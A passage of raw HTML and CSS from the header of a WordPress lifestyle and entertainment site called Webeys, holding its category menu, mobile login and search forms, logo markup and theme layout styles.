	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1864"><a href="https://webeys.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/">Health</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/">Celebrities</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/">Net Worth</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://webeys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
</style></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
